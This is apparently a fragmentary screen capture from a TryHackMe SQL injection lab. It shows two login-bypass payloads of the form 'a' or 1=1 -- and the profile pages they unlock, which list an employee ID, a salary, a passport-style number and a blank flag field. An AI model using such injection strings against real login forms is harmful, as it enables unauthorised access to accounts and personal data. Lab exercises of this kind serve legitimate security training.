 SQL Injection 1: Input Box Non-String
Log in
'a' or 1=1 --
Log in
Profile Logout SQL Injection 1: Input Box Non-String
Francois's Profile
Flag THM{ }
Employee ID 10
Salary R250
Passport Number 8605255014084
Nick Name
Log in
a' or 1=1 --
Log in
Profile Logout SQL Injection 2: Input Box String
Francois's Profile
Flag THM{ }
Employee ID 10
Salary R250
Passport Number 8605255014084
Nick Name
E-mail